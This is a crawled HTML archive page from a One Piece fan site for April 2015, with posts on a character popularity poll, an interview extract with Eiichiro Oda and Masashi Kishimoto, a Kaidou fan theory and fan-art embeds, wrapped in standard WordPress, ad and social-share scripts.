

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onepiecegold.net/2015/04/
body_size: 10670
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#" xmlns:og="http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="ONE PIECE GOLD">
  <meta property="og:url" content="https://onepiecegold.net/2015/04/">
  <meta property="og:title" content="2015 AprilONE PIECE GOLD">
  <meta name="viewport" content="width=1045">
  <title>April | 2015 | ONE PIECE GOLD</title>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Comments Feed" href="/comments/feed/">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortcut icon" href="https://www.onepiecegold.com/wp-content/uploads/2014/11/Compass.ico" title="Favicon">
  <link rel="stylesheet" id="Amaranth-css" href="https://fonts.googleapis.com/css?family=Amaranth%3Aregular%2Citalic%2C700%2C700italic&ver=4.4.17" type="text/css" media="all">
  <link rel="stylesheet" id="Medula+One-css" href="https://fonts.googleapis.com/css?family=Medula+One%3Aregular&ver=4.4.17" type="text/css" media="all">
  <link rel="stylesheet" id="Righteous-css" href="https://fonts.googleapis.com/css?family=Righteous%3Aregular&ver=4.4.17" type="text/css" media="all">
  <link rel="stylesheet" id="Titan+One-css" href="https://fonts.googleapis.com/css?family=Titan+One%3Aregular&ver=4.4.17" type="text/css" media="all">
  <link rel="stylesheet" id="Droid+Sans-css" href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&ver=4.4.17" type="text/css" media="all">
  <link rel="stylesheet" id="cookielawinfo-style-css" href="/wp-content/plugins/cookie-law-info/css/cli-style.css" type="text/css" media="all">
  <link rel="stylesheet" id="arevico_scsfbcss-css" href="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/sahifa/style.css" type="text/css" media="all">
  <style type="text/css" media="all">
  /*<![CDATA[ */
  img.wp-smiley,
  img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 .07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
  }
  /* ]]>*/
  </style>
  <style type="text/css" media="screen">
  /*<![CDATA[ */
  ::-webkit-scrollbar {width: 8px; height:8px; }
  .background-cover{
  background-color: !important;
  background-image : url('http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg') !important;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale') !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale')" !important;
  }
  body{
  font-family: 'Amaranth';
  font-size : 20px;
  font-weight: normal;
  }
  .top-nav, .top-nav ul li a {
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  #main-nav, #main-nav ul li a{
  font-family: 'Medula One';
  font-size : 33px;
  }
  .page-title{
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  .post-title{
  font-family: 'Righteous';
  font-size : 30px;
  }
  h2.post-box-title, h2.post-box-title a{
  font-family: 'Righteous';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  h3.post-box-title, h3.post-box-title a{
  color :#000000;
  font-size : 19px;
  }
  .widget-top h4, .widget-top h4 a{
  font-family: 'Titan One';
  color :#000000;
  font-size : 30px;
  }
  .footer-widget-top h4, .footer-widget-top h4 a{
  color :#ba9e12;
  }
  .cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header{
  font-family: 'Righteous';
  color :#000000;
  font-size : 30px;
  }
  #main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #614a04;}
  .search-block .search-button,
  #topcontrol,
  #main-nav ul li.current-menu-item a,
  #main-nav ul li.current-menu-item a:hover,
  #main-nav ul li.current-menu-parent a,
  #main-nav ul li.current-menu-parent a:hover,
  #main-nav ul li.current-page-ancestor a,
  #main-nav ul li.current-page-ancestor a:hover,
  .pagination span.current,
  .share-post span.share-text,
  .flex-control-paging li a.flex-active,
  .ei-slider-thumbs li.ei-slider-element,
  .review-percentage .review-item span span,.review-final-score ,
  .woocommerce span.onsale, .woocommerce-page span.onsale ,
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
  background-color:#614a04 !important;
  }
  ::-webkit-scrollbar-thumb{background-color:#614a04 !important;}
  footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #614a04;}
  .search-block:after {border-right-color:#614a04;}
  #main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #614a04;}
  ::-moz-selection { background: #000000;}
  ::selection { background: #000000; }
  a {
  color: #000000; }
  a:hover {
  color: #755706; }
  .top-nav, .top-nav ul ul {background:#614a04     ;}
  .top-nav ul li a , .top-nav ul ul a {
  color: #bf9024 !important;}
  .top-nav ul li a:hover, .top-nav ul li:hover > a, .top-nav ul :hover > a , .top-nav ul li.current-menu-item a  {
  color: #000000 !important;}
  header#theme-header {background:#000000   scroll center center !important;}
  #main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block {background-color:#b88a1e !important;;}
  #main-nav ul li a , #main-nav ul ul a , #main-nav ul.sub-menu a ,  #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a{
  color: #bf9024 !important;      text-shadow: 0 1px 1px #5aa7db !important;}
  #main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a  {
  color: #ffffff !important;      }
  #main-nav ul li {
  border-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-top-color: #000000;
  }
  #main-nav ul li .mega-menu-block ul.sub-menu {
  border-bottom-color: #000000;
  }
  #main-nav ul li a {
  border-left-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-bottom-color: #000000;
  }
  #main-content {background:#e0b34a url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-37041.jpg')    ;}
  .cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news {background:#ffffff      !important;}
  footer#theme-footer {background:#000000 url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-370411.jpg')    ;}
  /* ]]>*/
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-law-info/js/cookielawinfo.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/onepiecegold.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
  !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;return g&&g.fillText?(g.textBaseline="top",g.font="600 32px Arial","flag"===a?(g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3):"diversity"===a?(g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e):("simple"===a?g.fillText(h(55357,56835),0,0):g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  var lb_l_ret = {"fb_id":"1625933824284820","delay":"2000","show_once":"1","coc":"0","display_on_page":"1","display_on_post":"1","display_on_homepage":"1","display_on_archive":"1"};
  var tievar = {'go_to' : 'Go to...'};
  var tie = {"ajaxurl":"https://onepiecegold.net/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
  //]]>
  </script>
</head>
<body id="top" class="archive date">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <header id="theme-header" class="theme-header full-logo center-logo">
    <div class="top-nav">
      <div class="menu-alert">
        You can use WP menu builder to build menus
      </div>
    </div>
    <div class="header-content">
      <div class="logo" style="margin-top:10px">
        <h2><a title="ONE PIECE GOLD" href="/"><img src="/wp-content/uploads/2016/03/BANNER-ONEPIECE-GOLD.jpg" alt="ONE PIECE GOLD"><strong>ONE PIECE GOLD</strong></a></h2>
      </div>
      <div class="clear"></div>
    </div>
    <nav id="main-nav">
      <div class="container">
        <div class="main-menu">
          <ul id="menu-menu" class="menu">
            <li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page">
              <a href="/about/">About Us</a>
            </li>
            <li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page">
              <a href="/contact-us/">Contact Us</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </header>
  <center>
    <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5981438307996674" data-ad-slot="8682206946" data-ad-format="auto"></ins> 
    <script>


    (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
  </center>
  <div id="main-content" class="container sidebar-left">
    <div class="content">
      <div class="page-head">
        <h2 class="page-title">Monthly Archives: <span>April 2015</span>
</h2>
        <div class="stripe-line"></div>
      </div>
      <div class="post-listing">
        <article class="item-list">
          <h2 class="post-box-title"><a href="/naruto-luffy-3/" title="Permalink to Naruto & Luffy" rel="bookmark">Naruto & Luffy</a></h2>
          <p class="post-meta"><span>30/04/2015</span> <span><a href="/naruto-luffy-3/#respond">Leave a comment</a></span></p>
          <div class="entry">
            <p>…<img class="aligncenter size-full wp-image-4695" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/download1.jpg" alt="download" width="600" height="451" srcset="/wp-content/uploads/2015/04/download1-300x226.jpg 300w, /wp-content/uploads/2015/04/download1.jpg 600w" sizes="(max-width: 600px) 100vw, 600px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/luffy-leads-in-one-piece-character-pollopen-to-see-the-full-list/" title="Permalink to Luffy Leads in One Piece Character Poll" rel="bookmark">Luffy Leads in One Piece Character Poll</a></h2>
          <p class="post-meta"><span>30/04/2015</span> <span><a href="/luffy-leads-in-one-piece-character-pollopen-to-see-the-full-list/#comments">13 Comments</a></span></p>
          <div class="entry">
            <p><strong>Weekly Shonen Jump published the results for the yearly <i>One Piece </i>character <span id="IL_AD1" class="IL_AD">poll.</span></strong></p>
            <p><img class="aligncenter size-full wp-image-1601" src="http://www.onepiecegold.com/wp-content/uploads/2015/02/4b074e33.jpg" alt="4b074e33" width="1570" height="750" srcset="/wp-content/uploads/2015/02/4b074e33-300x143.jpg 300w, /wp-content/uploads/2015/02/4b074e33-1024x489.jpg 1024w, /wp-content/uploads/2015/02/4b074e33.jpg 1570w" sizes="(max-width: 1570px) 100vw, 1570px"></p>
            <p><strong>Here is the TOP TEN:</strong></p>
            <ol>
              <li><strong>Monkey D. Luffy: 9,183 votes</strong></li>
              <li><strong>Trafalgar Law: 8,794 votes</strong></li>
              <li><strong>Roronoa Zoro: 7,997 votes</strong></li>
              <li><strong>Sanji: 7,154 votes</strong></li>
              <li><strong>Sabo: 5,131 votes</strong></li>
              <li><strong>Portgas D. Ace: 5,124 votes</strong></li>
              <li><strong>Tony Tony Chopper: 3,336</strong></li>
              <li><strong>Nami: 2,173 votes</strong></li>
              <li><strong>Bartolomeo: 1,751 votes</strong></li>
              <li><strong>Boa Hancock: 1,422 votes</strong></li>
            </ol>
            <p><strong>Who’s your favorite <i><cite class="e anime">One Piece</cite></i> character? Let us know! </strong></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">BOA</h2>
          <p class="post-meta"><span>30/04/2015</span> <span>Leave a comment</span></p>
          <div class="entry">
            <p>…<img class="aligncenter size-full wp-image-4686" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/11193382_1584832601806281_3029586550621157269_n.jpg" alt="11193382_1584832601806281_3029586550621157269_n" width="479" height="760" srcset="/wp-content/uploads/2015/04/11193382_1584832601806281_3029586550621157269_n-189x300.jpg 189w, /wp-content/uploads/2015/04/11193382_1584832601806281_3029586550621157269_n.jpg 479w" sizes="(max-width: 479px) 100vw, 479px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/the-interview-of-the-century-with-eiichiro-oda-masashi-kishimoto/" title="Permalink to EXTRACT OF THE EXTRAORDINARY INTERVIEW WITH EIICHIRO ODA & MASASHI KISHIMOTO!" rel="bookmark">EXTRACT OF THE EXTRAORDINARY INTERVIEW WITH EIICHIRO ODA & MASASHI KISHIMOTO!</a></h2>
          <p class="post-meta"><span>29/04/2015</span> <span><a href="/the-interview-of-the-century-with-eiichiro-oda-masashi-kishimoto/#respond">Leave a comment</a></span></p>
          <div class="entry">
            <p>Weekly Shonen Jump magazine interviewed both Eiichiro Oda (One Piece’s mangaka) and Masashi Kishimoto (Naruto’s mangaka). They talked for over 4 hours, the whole interview is about 13-page long and will be included in the official Naruto Guidebook “Michi Road”.</p>
            <p><img class="aligncenter size-full wp-image-4670" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/AbsyaxY.jpg" alt="AbsyaxY" width="1000" height="702" srcset="/wp-content/uploads/2015/04/AbsyaxY-300x211.jpg 300w, /wp-content/uploads/2015/04/AbsyaxY.jpg 1000w" sizes="(max-width: 1000px) 100vw, 1000px"></p>
            <p>Here comes an extract of the interview (<em>*Q – Interviewer | *O – Eiichiro Oda | *K –  Masashi Kishimoto):</em></p>
            <p><strong>Q</strong>: When did you two first meet?</p>
            <p><strong>K</strong>: When… I think it’s when I was still a newbie mangaka. In the Jump new year event.<br>
            <strong>O</strong>: Is that so?<br>
            <strong>K</strong>: Maybe. (laugh) At the time, my impression on him was like he’s a great and famous sensei.<br>
            <strong>O</strong>: What’re you saying… (wry smile) (Oda was saying ‘you’re making fun of me’ friendly.)<br>
            <strong>K</strong>: Nah… Because Oda-san started the serial run of his manga two years earlier than me. I really thought a super sugoi man had appeared. Later, I addressed him as Oda-sensei, but he said (like begging) that I must not use such a honorific.<br>
            <strong>O</strong>: I took that for granted cos we’re at the same age. Why would I listen to your sensei when you’re talking to me…<br>
            <strong>K</strong>: Though we’re not performers, I think people who stepped into an industry earlier are admirable. (laugh)<br>
            <strong>O</strong>: I’m always aware of Kishimoto’s presense when he was a newbie. He can draw very well. To some extent, I felt we may have the same style.<br>
            <strong>K</strong>: What style… (embarrassing smile)<br>
            <strong>O</strong>: It’s like the feeling of why you also have the gi of Kamesenryu (Master Roshi from DB). (laugh) From the beginning I’ve prepared with offensive state. (Oda wanted to win against Kishimoto.)<br>
            <strong>K</strong>: I see, you had that determination back then. (laugh)<br>
            <strong>O</strong>: Because we’re both at the stance of manga, eventually there’ll be a winner and a loser. However, after I’ve met with him personally, I found he’s really a nice and kind man. It suddenly made me think the result didnt matter. I couldnt compete with a man like him. That’s what I thought.<br>
            <strong>K</strong>: I think that’s because we both understand each other’s hard work.<br>
            <strong>O</strong>: Very pleasing to hear you say that. When you’re working hard, it’s important to know who said what about you and your work. I sense you, who has the same standpoint as me, really understand how I truly feel, good to know.<br>
            <strong>K</strong>: Yes I do. (laugh) But I think I’m the one who has less pressure. Oda-san, you’re always at your peak. Your hard work and that pain must be abnormal (that normal people cannot bear). If I were you, I guess I would have gastrointestinal perforation due to huge pressure.<br>
            <strong>O</strong>: It’s wonderful having Naruto as an opponent. The luckiest thing was you didnt let me get complete victory. Actually, I didnt have complete victory in weekly serialization, besides and most importantly, Naruto is more popular than OP in foreign countries. Though a part of me was not reconciled to that turth, at the same time, I’m grateful. Cos the existence of such a piece of work, is one and only in the world.<br>
            <strong>K</strong>: Same goes for me. Instead of saying OP is my target, I’d rather say I always want to beat it. Seriously, I always think that.</p>
            <p> </p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/kaidou-the-minkman-theory/" title="Permalink to KAIDOU THE MINKMAN Theory" rel="bookmark">KAIDOU THE MINKMAN Theory</a></h2>
          <p class="post-meta"><span>29/04/2015</span> <span><a href="/kaidou-the-minkman-theory/#comments">1 Comment</a></span></p>
          <div class="entry">
            <p>This is a simple theory quickie.</p>
            <p>Kaidou is called “The Worlds Strongest <b>Creature</b>” so we can assume that he isn’t human. The are many races in the OP world but the race I think Kaidou belongs to are the minkmen just like Bepo the bear and Pekoms the lion.</p>
            <p>What kind of talking animal you say? A <b>Monkey</b>. Yes people. Kaidou is a monkey minkman and for good reason.</p>
            <p>So far, we only have these silhouttes of Kaidou.</p>
            <p><img class="aligncenter size-full wp-image-4679" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/wwwf.png" alt="wwwf" width="377" height="164" srcset="/wp-content/uploads/2015/04/wwwf-300x131.png 300w, /wp-content/uploads/2015/04/wwwf.png 377w" sizes="(max-width: 377px) 100vw, 377px"></p>
            <p>From these, you can tell Kaidou has a long/big/pointy nose. There are actually monkeys with big noses.</p>
            <p><img class="aligncenter size-full wp-image-4680" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/gc.png" alt="gc" width="711" height="518" srcset="/wp-content/uploads/2015/04/gc-300x219.png 300w, /wp-content/uploads/2015/04/gc.png 711w" sizes="(max-width: 711px) 100vw, 711px"></p>
            <p>Know all those theories of Kaidou being based off Napoleon and being short? Well monkeys are short.</p>
            <p>Many theories have claimed that Kaidou is Chinese and that supports my claim of Kaidou’s appearance as monkeys are very important animals in Chinese culture and mythology. In one of my latest theories, I said <b>Chinese monkey statues are used to ward of demons and Luffy’s alliance resemble a “Night Parade of a Hundred Demons.”<br></b><br>
            Did you guys know that Monkey D. Luffy’s personality is based off Sun Wukong the monkey king in Chinese Buddhism? Sun Wukong was known as a troublemaker and he beat a dragon and Kaidou is a <b>dragon zoan</b>. It is common for OP villains to be meet with great irony and Kaidou, a real monkey, being beaten by Luffy is very ironic and symbolic.</p>
            <p>Lastly, Kaidou is the ONLY yonkou whom we have not seen AND got hype. With the other yonko, we’ve seen them and we know how menacing they are based on their presence/appearance. With Kaidou, his hype is strengthened through the words of others. With this, I can say Kaidou will look RIDICULOUS. A good contrast to the other menacing looking yonkou. Just imaging a monkey-dragon hybrid. Kaku 2.0.</p>
            <p><em>*Theory by </em><strong>Vandenreich</strong></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/amsv-pirate-hunter-zoro-one-piece/" title="Permalink to [AMSV] Pirate Hunter Zoro [One Piece]" rel="bookmark">[AMSV] Pirate Hunter Zoro [One Piece]</a></h2>
          <p class="post-meta"><span>29/04/2015</span> <span><a href="/amsv-pirate-hunter-zoro-one-piece/#respond">Leave a comment</a></span></p>
          <div class="entry">
            <p><iframe width="618" height="348" src="https://www.youtube.com/embed/jtckZ6Xld-Q?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">Squarehead One Piece fan art collection</h2>
          <p class="post-meta"><span>29/04/2015</span> <span>Leave a comment</span></p>
          <div class="entry">
            <p>Made by <strong>Sai Johnford Pitogo</strong></p>
            <p><strong>on FB </strong>https://www.facebook.com/sailenceart<img class="aligncenter size-full wp-image-4661" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/xxx6.png" alt="xxx" width="700" height="702"><img class="aligncenter size-full wp-image-4662" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/xx1.png" alt="xx" width="960" height="960" srcset="/wp-content/uploads/2015/04/xx1-150x150.png 150w, /wp-content/uploads/2015/04/xx1-300x300.png 300w, /wp-content/uploads/2015/04/xx1-55x55.png 55w, /wp-content/uploads/2015/04/xx1.png 960w" sizes="(max-width: 960px) 100vw, 960px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">When scars are badass</h2>
          <p class="post-meta"><span>29/04/2015</span> <span>Leave a comment</span></p>
          <div class="entry">
            <p>…<img class="aligncenter size-full wp-image-4653" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/11138592_10203287588144056_4023871240892994203_n.jpg" alt="11138592_10203287588144056_4023871240892994203_n" width="462" height="397" srcset="/wp-content/uploads/2015/04/11138592_10203287588144056_4023871240892994203_n-300x258.jpg 300w, /wp-content/uploads/2015/04/11138592_10203287588144056_4023871240892994203_n.jpg 462w" sizes="(max-width: 462px) 100vw, 462px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">G4!</h2>
          <p class="post-meta"><span>29/04/2015</span> <span>Leave a comment</span></p>
          <div class="entry">
            <p>…<img class="aligncenter size-full wp-image-4649" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/10995578_1051885731505947_2779320327452367189_n-1.jpg" alt="10995578_1051885731505947_2779320327452367189_n (1)" width="640" height="640" srcset="/wp-content/uploads/2015/04/10995578_1051885731505947_2779320327452367189_n-1-150x150.jpg 150w, /wp-content/uploads/2015/04/10995578_1051885731505947_2779320327452367189_n-1-300x300.jpg 300w, /wp-content/uploads/2015/04/10995578_1051885731505947_2779320327452367189_n-1-55x55.jpg 55w, /wp-content/uploads/2015/04/10995578_1051885731505947_2779320327452367189_n-1.jpg 640w" sizes="(max-width: 640px) 100vw, 640px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
